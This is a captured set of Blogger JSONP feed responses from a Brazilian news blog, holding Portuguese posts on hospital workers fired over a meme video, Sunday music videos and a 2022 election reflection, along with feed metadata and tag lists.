feito durante o horário\nde expediente, e foi realizado sem a devida autorização dos superiores.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; box-sizing: border-box; color: rgba(33, 33, 33, 0.901961); line-height: 150%; margin: 0cm 0cm 0.0001pt; outline: 0px; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003EO comunicado da Santa Casa de Salvador: “A instituição\nentende que a gravação vai de encontro a um dos pilares da existência da Santa\nCasa, que é o atendimento de excelência ao paciente. O vídeo mostra\nfuncionários em horário de trabalho, sem autorização expressa da instituição,\nfardados e que deixaram pacientes esperando pelos seus serviços para gravar um\nvídeo de humor. Centenas de pacientes são atendidos diariamente num hospital e,\nmuitas vezes, a demanda por procedimentos é maior do que a capacidade, por\nisso, a dedicação e entrega da equipe é o que faz a diferença em um tratamento\nhumanizado e de qualidade”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; box-sizing: border-box; color: rgba(33, 33, 33, 0.901961); line-height: 150%; margin: 0cm 0cm 0.0001pt; outline: 0px; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; box-sizing: border-box; color: rgba(33, 33, 33, 0.901961); line-height: 150%; margin: 0cm 0cm 0.0001pt; outline: 0px; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003EE segundo o hospital de Salvador, as demissões foram\nfeitas seguindo as normas legais, com respeito aos direitos dos funcionários. E\nmais, não foram por justa causa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; box-sizing: border-box; color: rgba(33, 33, 33, 0.901961); line-height: 150%; margin: 0cm 0cm 0.0001pt; outline: 0px; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; box-sizing: border-box; color: rgba(33, 33, 33, 0.901961); line-height: 150%; margin: 0cm 0cm 0.0001pt; outline: 0px; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003EDe quando lançou até hoje, a música “Que Tiro Foi Esse”, chamou\na atenção, inclusive, porque diversos anônimos e até famosos gravaram vídeos fingindo\nser alvos de tiros em locais públicos, e isto inundou as redes sociais.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/7459229344265830170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/7459229344265830170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2018\/02\/demitidos-de-hospital-funcionarios-que_4.html","title":"Demitidos de Hospital, funcionários que gravaram durante expediente vídeo meme de \"Que Tiro Foi Esse\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0r31Oj4RCcwabzQr_jilBK7IPi5CWnzOuuv34IYwmuyzwioumNftrs0AarqiNedQi7stJxUe6x-vBQKjahwuVp78LhsG4mKTU0GP5xJFVDyv5XYp8OdiyADeB_LYocmglKWyc2BeDVBd_\/s72-c\/Jojo-Maronttinni-Que-Tiro-Foi-Esse.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-6779980266053017511"},"published":{"$t":"2017-03-19T12:11:00.000-07:00"},"updated":{"$t":"2019-05-17T10:15:29.491-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"}],"title":{"type":"text","$t":"Música de domingo - Priscila Alcântara"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #660000; font-size: x-large;\"\u003E\u003Cu\u003EVeja o vídeo\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #660000; font-size: x-large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ciframe width=\"853\" height=\"480\" src=\"https:\/\/www.youtube.com\/embed\/LNFZ7eR9lWU?rel=0\u0026amp;controls=0\u0026amp;showinfo=0\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/6779980266053017511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/6779980266053017511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2017\/03\/musica-de-domingo-priscila-alcantara.html","title":"Música de domingo - Priscila Alcântara"}],"author":[{"name":{"$t":"Campo Grande Alerta"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17889192992675202165"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LNFZ7eR9lWU\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-1949329058085039180"},"published":{"$t":"2017-03-05T04:46:00.000-08:00"},"updated":{"$t":"2019-05-17T10:15:28.290-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"}],"title":{"type":"text","$t":"Música de Domigo - Rubel"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003EPostado em 05 de março de 2017\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EVeja e ouça Rubel.\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"height: 0; padding-bottom: 56.25%; position: relative;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"853\" src=\"https:\/\/www.youtube.com\/embed\/tMWpm_GOLaA?rel=0\u0026amp;controls=0\u0026amp;showinfo=0?ecver=2\" style=\"height: 100%; left: 0; position: absolute; width: 100%;\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDireção: Rubel\u003Cbr \/\u003E\nProdução: Danielle Villanova\u003Cbr \/\u003E\nRoteiro: Maíra Motta, Pedro Riguetti e Rubel \u003Cbr \/\u003E\nFotografia: Tiago Rios e Guilherme Tostes\u003Cbr \/\u003E\nArte: Luisa Pollo\u003Cbr \/\u003E\nFigurino: Anouk Zee e Victoria Reis\u003Cbr \/\u003E\nProdução de Elenco e Figuração: Cristiana Carvalho\u003Cbr \/\u003E\nEdição: João Pedro Diaz e Rubel \u003Cbr \/\u003E\nCorreção de Cor: Guilherme Tostes \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDedicado à memória de Theo Back "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1949329058085039180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1949329058085039180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2017\/03\/musica-de-domigo-rubel.html","title":"Música de Domigo - Rubel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/tMWpm_GOLaA\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.campograndealerta.com.br/feeds/posts/default?alt=json-in-script&start-index=16&max-results=1&callback=jQuery111006967934280523358_1769535699134&_=1769535699136
body_size: 3841
content:
// API callback
jQuery111006967934280523358_1769535699134({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413"},"updated":{"$t":"2026-01-09T07:46:42.676-08:00"},"category":[{"term":"destaque"},{"term":"Bolsonaro"},{"term":"Política"},{"term":"Brasil"},{"term":"Saúde Pública"},{"term":"Saúde"},{"term":"Governo"},{"term":"Justiça"},{"term":"Opinião"},{"term":"Campo Grande"},{"term":"Ministro da Educação"},{"term":"Coronavírus"},{"term":"Mentiras"},{"term":"Moro"},{"term":"covid19"},{"term":"Coronavirus"},{"term":"Manifestações"},{"term":"Prisão"},{"term":"STF"},{"term":"Crise"},{"term":"Protestos"},{"term":"Weintraub"},{"term":"Caso de Polícia"},{"term":"Covid-19"},{"term":"Democracia"},{"term":"Entrevista"},{"term":"Música"},{"term":"Pedido de Prisão"},{"term":"cidade"},{"term":"Abuso"},{"term":"Alerta"},{"term":"Caso Queiroz"},{"term":"Corrupção"},{"term":"Direito"},{"term":"Doença"},{"term":"Flávio Bolsonaro"},{"term":"Ideologia"},{"term":"Incômodo"},{"term":"Investigação"},{"term":"Justiça Militar"},{"term":"Morte"},{"term":"Multa"},{"term":"Mundo"},{"term":"Polícia"},{"term":"Presidente"},{"term":"Trabalho"},{"term":"Vacina"},{"term":"educação"},{"term":"Absurdo"},{"term":"Agressão"},{"term":"Ancine"},{"term":"Antidemocrático"},{"term":"Artigo do Fon"},{"term":"Aviação"},{"term":"Banco Mundial"},{"term":"Bolsa Família"},{"term":"Bolsozap"},{"term":"Cara de Pau"},{"term":"Censura"},{"term":"China"},{"term":"Cinema"},{"term":"Comemorações"},{"term":"Crime sem Punição"},{"term":"Decisão Judicial"},{"term":"Demissão"},{"term":"Dinheiro"},{"term":"Doenças Respiratórias"},{"term":"EUA"},{"term":"Eleições"},{"term":"Emprego"},{"term":"Férias"},{"term":"Governo do Estado"},{"term":"Inconsequência"},{"term":"LGBTI"},{"term":"Lava Jato"},{"term":"Matéria de Domingo"},{"term":"Ministério Público"},{"term":"Notícia Boa"},{"term":"OMS"},{"term":"Polícia Federal"},{"term":"Rachadinha"},{"term":"Segurança"},{"term":"Tabata"},{"term":"Trump"},{"term":"VazaJato"},{"term":"Vazamentos"},{"term":"calúnia jornalística; Ideologia"},{"term":"resenha"},{"term":"Óbitos"},{"term":"Abuso de autoridade"},{"term":"Apuração"},{"term":"Ataque militar"},{"term":"Atenção"},{"term":"Autoral"},{"term":"Avião"},{"term":"Ayrton Senna"},{"term":"Barulho"},{"term":"Bobagem"},{"term":"Boeing"},{"term":"Buracos"},{"term":"CCJ"},{"term":"CPI"},{"term":"Carnaval"},{"term":"Carta Anônima"},{"term":"Chacina"},{"term":"Ciência"},{"term":"Clima"},{"term":"Cloroquina"},{"term":"Consumidor"},{"term":"Corona Vírus"},{"term":"Crise Climática"},{"term":"Cuidado"},{"term":"Curso"},{"term":"De novo"},{"term":"Demitido"},{"term":"Denúncia"},{"term":"Dependência Química"},{"term":"Discriminação"},{"term":"Doação de Órgãos"},{"term":"Dourados"},{"term":"Drogas"},{"term":"Embaixada"},{"term":"Empreendedorismo"},{"term":"Enem"},{"term":"Entregador de Aplicativo"},{"term":"Especial"},{"term":"Especial de Domingo"},{"term":"Estados Unidos"},{"term":"Fakenews"},{"term":"Fala Absurda"},{"term":"Fanatismo"},{"term":"Filme"},{"term":"Foro Privilegiado"},{"term":"Frota"},{"term":"Fuga"},{"term":"Furto"},{"term":"Gabriel Monteiro"},{"term":"Gafe"},{"term":"Glen Greenwald"},{"term":"Glenn Greenwald"},{"term":"Golpe"},{"term":"Governo de SP"},{"term":"Gripe"},{"term":"Grupos étnicos"},{"term":"Guerra"},{"term":"Habeas Corpus"},{"term":"Hidroxocloroquina"},{"term":"História"},{"term":"Homenagem"},{"term":"Homofobia"},{"term":"Imprensa"},{"term":"Impunidade"},{"term":"Imunização"},{"term":"Incompetência"},{"term":"Incêndio"},{"term":"Indiciamento"},{"term":"Infecção por Mosquitos"},{"term":"Influenza"},{"term":"Intercept Brasil"},{"term":"Intervenção Militar"},{"term":"Ironia"},{"term":"Irã"},{"term":"Jornalismo"},{"term":"Jovem Pan"},{"term":"LIberdade de Imprensa"},{"term":"Lazer"},{"term":"Lazer em dia útil"},{"term":"Lei do Silêncio"},{"term":"Longa-metragem"},{"term":"Loucura"},{"term":"Luto"},{"term":"Mato Grosso do Sul"},{"term":"Meteoro"},{"term":"Militares"},{"term":"Máscara"},{"term":"Negócios"},{"term":"Notícia Crime"},{"term":"Operação Policial"},{"term":"PCC"},{"term":"PSL"},{"term":"PT"},{"term":"Pandemia"},{"term":"Parceria"},{"term":"Passagem de ônibus"},{"term":"Personalidade"},{"term":"Petróleo"},{"term":"Pobreza"},{"term":"Poder"},{"term":"Polícia de MS"},{"term":"Polícia; Caso de Polícia"},{"term":"Preconceito"},{"term":"Premiação"},{"term":"Presidenciáveis"},{"term":"Presídio"},{"term":"Processo Seletivo"},{"term":"Procon"},{"term":"Quarentena"},{"term":"Radiodifusão"},{"term":"Rebelião"},{"term":"Recuo"},{"term":"Reflexão"},{"term":"Reforma da Previdência"},{"term":"Repercussão"},{"term":"STM"},{"term":"SUS"},{"term":"Salvar Vidas"},{"term":"Surto"},{"term":"São Paulo"},{"term":"Tarifa"},{"term":"Testagem"},{"term":"Testes"},{"term":"Transporte Público"},{"term":"Troca de Comando"},{"term":"Turismo"},{"term":"Uber"},{"term":"Vagas Abertas"},{"term":"Viagem"},{"term":"Vitória"},{"term":"Voltou atrás"},{"term":"Wassef"},{"term":"feriado"}],"title":{"type":"text","$t":"CG Alerta - Notícias e Informações de Relevância "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.campograndealerta.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"176"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-8064914381204291929"},"published":{"$t":"2022-10-04T06:22:00.001-07:00"},"updated":{"$t":"2022-10-04T06:22:04.299-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleições"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexão"}],"title":{"type":"text","$t":"Fim do primeiro tempo das eleições. Ainda temos tempo de refletir até o 2º turno."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kgNVLwYtDc2lrIiTCuBMNXIt1IxepuMLOs2g0gAEdJABhVMjPj0qDwKWKcaNiOYJ0BIHzoiY7WcVErp3BBJpe5qTHcaIdNRo1OvFi-SytDc7OwmgeS-S4YAKjmATJRoML6tNfAOlBtavjf4jMt_81QqW0luZLacpmLe94J_18V4cSZOzwWOsVu-p2g\/s758\/urna.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"758\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kgNVLwYtDc2lrIiTCuBMNXIt1IxepuMLOs2g0gAEdJABhVMjPj0qDwKWKcaNiOYJ0BIHzoiY7WcVErp3BBJpe5qTHcaIdNRo1OvFi-SytDc7OwmgeS-S4YAKjmATJRoML6tNfAOlBtavjf4jMt_81QqW0luZLacpmLe94J_18V4cSZOzwWOsVu-p2g\/w640-h346\/urna.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 39.7pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 14.0pt; mso-bidi-theme-font: minor-latin;\"\u003EDois dias depois do primeiro turno das\neleições, e nos preparando para a narrativa dos candidatos de segundo turno,\npodemos tentar entender um pouco melhor o cenário político brasileiro. Dos presidenciáveis,\nLula e Bolsonaro continuam no páreo. Nos estados, alguns continuam com o\npleito. Porém, mesmo que a vitória se achegue para qualquer um deles, somo nós,\na população, que temos de definir se, de fato, saímos vitoriosos ou derrotados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 39.7pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 14.0pt; mso-bidi-theme-font: minor-latin;\"\u003EA priori, a democracia saiu na frente, e por\nagora, ninguém questionou de fato a validade dos votos. Temos assim, um sistema\neleitoral que funciona. O resultado pode até não agradar, mas as urnas indicam\nque a escolha popular é respeitada. E por falar em voto, nas últimas semanas\nantes do primeiro turno das eleições de 2022, o assunto voto útil foi o grande\ntema da vez. O PT jogou pesado contra o PDT, com o argumento de retirar o\ncandidato do PL já no primeiro turno, mas não mexeu com os eleitores de Simone\nTebet, do MDB. Para quem acompanhou bem de perto a jogada petista foi bastante\ndesonesta, pois ao pedir a mudança do voto do eleitor de Ciro Gomes, apelou\npara o medo e sem proposta digna. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 39.7pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 14.0pt; mso-bidi-theme-font: minor-latin;\"\u003ECiro Gomes minguou nas eleições deste ano\nquando se compara com a de 2018. Por mais que estivesse ativo e com proposições\nviáveis, o candidato do PDT não conseguiu vencer a ideologia e o apego ao\nídolo, que muitos sentem pelos dois adversários mais bem cotados nas pesquisas\npassadas. Já Simone Tebet, conseguiu certa expressão em sua primeira campanha\npresidencial, mesmo tendo seu partido dividido, com alguns apoiando nitidamente\num candidato adversário. Ela saiu em evidência, mas deixará de ser senadora. Resta\nLula e Bolsonaro na corrida presidencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 39.7pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 14.0pt; mso-bidi-theme-font: minor-latin;\"\u003EAgora é continuar observando e com cuidado os\npróximos passos dos que ainda continuam candidatos, e sugiro não desviar o\nolhar do que é prático e viável para a melhoria das condições populares. Evite\nter ídolos políticos. Tenha consciência política. Tenha fé povo brasileiro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/8064914381204291929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/8064914381204291929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2022\/10\/fim-do-primeiro-tempo-das-eleicoes.html","title":"Fim do primeiro tempo das eleições. Ainda temos tempo de refletir até o 2º turno."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kgNVLwYtDc2lrIiTCuBMNXIt1IxepuMLOs2g0gAEdJABhVMjPj0qDwKWKcaNiOYJ0BIHzoiY7WcVErp3BBJpe5qTHcaIdNRo1OvFi-SytDc7OwmgeS-S4YAKjmATJRoML6tNfAOlBtavjf4jMt_81QqW0luZLacpmLe94J_18V4cSZOzwWOsVu-p2g\/s72-w640-h346-c\/urna.jpeg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.campograndealerta.com.br/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111006967934280523358_1769535699130&_=1769535699131
body_size: 10203
content:
// API callback
jQuery111006967934280523358_1769535699130({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413"},"updated":{"$t":"2026-01-09T07:46:42.676-08:00"},"category":[{"term":"destaque"},{"term":"Bolsonaro"},{"term":"Política"},{"term":"Brasil"},{"term":"Saúde Pública"},{"term":"Saúde"},{"term":"Governo"},{"term":"Justiça"},{"term":"Opinião"},{"term":"Campo Grande"},{"term":"Ministro da Educação"},{"term":"Coronavírus"},{"term":"Mentiras"},{"term":"Moro"},{"term":"covid19"},{"term":"Coronavirus"},{"term":"Manifestações"},{"term":"Prisão"},{"term":"STF"},{"term":"Crise"},{"term":"Protestos"},{"term":"Weintraub"},{"term":"Caso de Polícia"},{"term":"Covid-19"},{"term":"Democracia"},{"term":"Entrevista"},{"term":"Música"},{"term":"Pedido de Prisão"},{"term":"cidade"},{"term":"Abuso"},{"term":"Alerta"},{"term":"Caso Queiroz"},{"term":"Corrupção"},{"term":"Direito"},{"term":"Doença"},{"term":"Flávio Bolsonaro"},{"term":"Ideologia"},{"term":"Incômodo"},{"term":"Investigação"},{"term":"Justiça Militar"},{"term":"Morte"},{"term":"Multa"},{"term":"Mundo"},{"term":"Polícia"},{"term":"Presidente"},{"term":"Trabalho"},{"term":"Vacina"},{"term":"educação"},{"term":"Absurdo"},{"term":"Agressão"},{"term":"Ancine"},{"term":"Antidemocrático"},{"term":"Artigo do Fon"},{"term":"Aviação"},{"term":"Banco Mundial"},{"term":"Bolsa Família"},{"term":"Bolsozap"},{"term":"Cara de Pau"},{"term":"Censura"},{"term":"China"},{"term":"Cinema"},{"term":"Comemorações"},{"term":"Crime sem Punição"},{"term":"Decisão Judicial"},{"term":"Demissão"},{"term":"Dinheiro"},{"term":"Doenças Respiratórias"},{"term":"EUA"},{"term":"Eleições"},{"term":"Emprego"},{"term":"Férias"},{"term":"Governo do Estado"},{"term":"Inconsequência"},{"term":"LGBTI"},{"term":"Lava Jato"},{"term":"Matéria de Domingo"},{"term":"Ministério Público"},{"term":"Notícia Boa"},{"term":"OMS"},{"term":"Polícia Federal"},{"term":"Rachadinha"},{"term":"Segurança"},{"term":"Tabata"},{"term":"Trump"},{"term":"VazaJato"},{"term":"Vazamentos"},{"term":"calúnia jornalística; Ideologia"},{"term":"resenha"},{"term":"Óbitos"},{"term":"Abuso de autoridade"},{"term":"Apuração"},{"term":"Ataque militar"},{"term":"Atenção"},{"term":"Autoral"},{"term":"Avião"},{"term":"Ayrton Senna"},{"term":"Barulho"},{"term":"Bobagem"},{"term":"Boeing"},{"term":"Buracos"},{"term":"CCJ"},{"term":"CPI"},{"term":"Carnaval"},{"term":"Carta Anônima"},{"term":"Chacina"},{"term":"Ciência"},{"term":"Clima"},{"term":"Cloroquina"},{"term":"Consumidor"},{"term":"Corona Vírus"},{"term":"Crise Climática"},{"term":"Cuidado"},{"term":"Curso"},{"term":"De novo"},{"term":"Demitido"},{"term":"Denúncia"},{"term":"Dependência Química"},{"term":"Discriminação"},{"term":"Doação de Órgãos"},{"term":"Dourados"},{"term":"Drogas"},{"term":"Embaixada"},{"term":"Empreendedorismo"},{"term":"Enem"},{"term":"Entregador de Aplicativo"},{"term":"Especial"},{"term":"Especial de Domingo"},{"term":"Estados Unidos"},{"term":"Fakenews"},{"term":"Fala Absurda"},{"term":"Fanatismo"},{"term":"Filme"},{"term":"Foro Privilegiado"},{"term":"Frota"},{"term":"Fuga"},{"term":"Furto"},{"term":"Gabriel Monteiro"},{"term":"Gafe"},{"term":"Glen Greenwald"},{"term":"Glenn Greenwald"},{"term":"Golpe"},{"term":"Governo de SP"},{"term":"Gripe"},{"term":"Grupos étnicos"},{"term":"Guerra"},{"term":"Habeas Corpus"},{"term":"Hidroxocloroquina"},{"term":"História"},{"term":"Homenagem"},{"term":"Homofobia"},{"term":"Imprensa"},{"term":"Impunidade"},{"term":"Imunização"},{"term":"Incompetência"},{"term":"Incêndio"},{"term":"Indiciamento"},{"term":"Infecção por Mosquitos"},{"term":"Influenza"},{"term":"Intercept Brasil"},{"term":"Intervenção Militar"},{"term":"Ironia"},{"term":"Irã"},{"term":"Jornalismo"},{"term":"Jovem Pan"},{"term":"LIberdade de Imprensa"},{"term":"Lazer"},{"term":"Lazer em dia útil"},{"term":"Lei do Silêncio"},{"term":"Longa-metragem"},{"term":"Loucura"},{"term":"Luto"},{"term":"Mato Grosso do Sul"},{"term":"Meteoro"},{"term":"Militares"},{"term":"Máscara"},{"term":"Negócios"},{"term":"Notícia Crime"},{"term":"Operação Policial"},{"term":"PCC"},{"term":"PSL"},{"term":"PT"},{"term":"Pandemia"},{"term":"Parceria"},{"term":"Passagem de ônibus"},{"term":"Personalidade"},{"term":"Petróleo"},{"term":"Pobreza"},{"term":"Poder"},{"term":"Polícia de MS"},{"term":"Polícia; Caso de 